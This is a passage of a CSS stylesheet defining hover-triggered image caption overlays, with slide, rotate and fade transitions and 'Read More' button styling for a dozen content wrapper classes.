  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  display: block;

  width: 80px; }



.ContentWrapperCl .ContentCl .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperAr {

  overflow: visible !important; }



.ContentWrapperAr img {

  position: relative;

  z-index: 5;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperAr:hover img {

  -webkit-transform: translateY(40%);

  -moz-transform: translateY(40%);

  -ms-transform: translateY(40%);

  -o-transform: translateY(40%);

  transform: translateY(40%); }



.ContentWrapperAr .ContentAr {

  position: absolute;

  background: #ffffff;

  opacity: 1;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  bottom: 0;

  left: 0;

  z-index: 4;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperAr:hover .ContentAr {

  visibility: visible; }



.ContentWrapperAr .ContentAr .Content {

  position: absolute;

  top: 5%;

  display: block;

  width: 100%; }



.ContentWrapperAr .ContentAr .Content h2 {

  font: 600 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 2px;

  text-align: center; }



.ContentWrapperAr .ContentAr .Content .ReadMore {

  margin: 8px auto;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  display: block;

  width: 80px; }



.ContentWrapperAr .ContentAr .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperK {

  overflow: visible !important; }



.ContentWrapperK img {

  position: relative;

  z-index: 5;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperK:hover img {

  -webkit-transform: translateX(-20%);

  -moz-transform: translateX(-20%);

  -ms-transform: translateX(-20%);

  -o-transform: translateX(-20%);

  transform: translateX(-20%); }



.ContentWrapperK .ContentK {

  position: absolute;

  background: #ffffff;

  opacity: 1;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  bottom: 0;

  left: 0;

  z-index: 4;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperK:hover .ContentK {

  visibility: visible; }



.ContentWrapperK .ContentK .Content {

  display: block;

  width: 100%;

  position: relative; }



.ContentWrapperK .ContentK .Content ul {

  position: absolute;

  top: 0;

  right: 0; }



.ContentWrapperK .ContentK .Content ul li {

  margin: 14px 16px; }



.ContentWrapperK .ContentK .Content ul li a {

  font-size: 21px;

  color: #a9a9a9; }



.ContentWrapperCa img {

  position: relative;

  z-index: 5;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperCa:hover img {

  -webkit-transform: translateX(20%);

  -moz-transform: translateX(20%);

  -ms-transform: translateX(20%);

  -o-transform: translateX(20%);

  transform: translateX(20%); }



.ContentWrapperCa .ContentCa {

  position: absolute;

  background: #ffffff;

  opacity: 1;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  bottom: 0;

  left: 0;

  z-index: 4;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperCa:hover .ContentCa {

  visibility: visible; }



.ContentWrapperCa .ContentCa .Content {

  display: block;

  width: 100%;

  position: relative; }



.ContentWrapperCa .ContentCa .Content ul {

  position: absolute;

  top: 0;

  left: 0; }



.ContentWrapperCa .ContentCa .Content ul li {

  margin: 5px; }



.ContentWrapperCa .ContentCa .Content ul li a {

  padding: 6px 9px; }



.ContentWrapperSc .ContentSc {

  position: absolute;

  background: #ffffff;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: -100%;

  left: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperSc:hover .ContentSc {

  visibility: visible;

  top: 0; }



.ContentWrapperSc .ContentSc .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperSc .ContentSc .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperSc .ContentSc .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperSc .ContentSc .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperSc .ContentSc .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperTi .ContentTi {

  position: absolute;

  background: #ffffff;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperTi:hover .ContentTi {

  visibility: visible;

  left: 0; }



.ContentWrapperTi .ContentTi .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperTi .ContentTi .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperTi .ContentTi .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperTi .ContentTi .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperTi .ContentTi .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperV .ContentV {

  position: absolute;

  background: #ffffff;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  right: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperV:hover .ContentV {

  visibility: visible;

  right: 0; }



.ContentWrapperV .ContentV .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperV .ContentV .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperV .ContentV .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperV .ContentV .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperV .ContentV .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperCr .ContentCr {

  position: absolute;

  background: #ffffff;

  visibility: hidden;

  width: 100%;

  height: 0;

  display: block;

  bottom: -100%;

  left: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperCr:hover .ContentCr {

  visibility: visible;

  height: 100%;

  bottom: 0; }



.ContentWrapperCr .ContentCr .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperCr .ContentCr .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperCr .ContentCr .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperCr .ContentCr .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperCr .ContentCr .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperMn .ContentMn {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform-origin: top left;

  -moz-transform-origin: top left;

  -ms-transform-origin: top left;

  -o-transform-origin: top left;

  transform-origin: top left;

  -webkit-transform-style: preserve-3D;

  -moz-transform-style: preserve-3D;

  -ms-transform-style: preserve-3D;

  -o-transform-style: preserve-3D;

  transform-style: preserve-3D;

  -webkit-transform: rotate(180deg);

  -moz-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  -o-transform: rotate(180deg);

  transform: rotate(180deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperMn:hover .ContentMn {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotate(0deg);

  -moz-transform: rotate(0deg);

  -ms-transform: rotate(0deg);

  -o-transform: rotate(0deg);

  transform: rotate(0deg); }



.ContentWrapperMn .ContentMn .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperMn .ContentMn .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperMn .ContentMn .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperMn .ContentMn .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperMn .ContentMn .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperFe .ContentFe {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  right: 0;

  -webkit-transform-origin: top right;

  -moz-transform-origin: top right;

  -ms-transform-origin: top right;

  -o-transform-origin: top right;

  transform-origin: top right;

  -webkit-transform-style: preserve-3D;

  -moz-transform-style: preserve-3D;

  -ms-transform-style: preserve-3D;

  -o-transform-style: preserve-3D;

  transform-style: preserve-3D;

  -webkit-transform: rotate(180deg);

  -moz-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  -o-transform: rotate(180deg);

  transform: rotate(180deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperFe:hover .ContentFe {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotate(0deg);

  -moz-transform: rotate(0deg);

  -ms-transform: rotate(0deg);

  -o-transform: rotate(0deg);

  transform: rotate(0deg); }



.ContentWrapperFe .ContentFe .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperFe .ContentFe .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperFe .ContentFe .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperFe .ContentFe .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperFe .ContentFe .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperCo .ContentCo {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform-origin: bottom left;

  -moz-transform-origin: bottom left;

  -ms-transform-origin: bottom left;

  -o-transform-origin: bottom left;

  transform-origin: bottom left;

  -webkit-transform-style: preserve-3D;

  -moz-transform-style: preserve-3D;

  -ms-transform-style: preserve-3D;

  -o-transform-style: preserve-3D;

  transform-style: preserve-3D;

  -webkit-transform: rotate(180deg);

  -moz-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  -o-transform: rotate(180deg);

  transform: rotate(180deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperCo:hover .ContentCo {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotate(0deg);

  -moz-transform: rotate(0deg);

  -ms-transform: rotate(0deg);

  -o-transform: rotate(0deg);

  transform: rotate(0deg); }



.ContentWrapperCo .ContentCo .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperCo .ContentCo .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperCo .ContentCo .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperCo .ContentCo .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperCo .ContentCo .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperNi .ContentNi {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  right: 0;

  -webkit-transform-origin: bottom right;

  -moz-transform-origin: bottom right;

  -ms-transform-origin: bottom right;

  -o-transform-origin: bottom right;

  transform-origin: bottom right;

  -webkit-transform-style: preserve-3D;

  -moz-transform-style: preserve-3D;

  -ms-transform-style: preserve-3D;

  -o-transform-style: preserve-3D;

  transform-style: preserve-3D;

  -webkit-transform: rotate(180deg);

  -moz-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  -o-transform: rotate(180deg);

  transform: rotate(180deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperNi:hover .ContentNi {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotate(0deg);

  -moz-transform: rotate(0deg);

  -ms-transform: rotate(0deg);

  -o-transform: rotate(0deg);

  transform: rotate(0deg); }



.ContentWrapperNi .ContentNi .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperNi .ContentNi .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperNi .ContentNi .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperNi .ContentNi .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

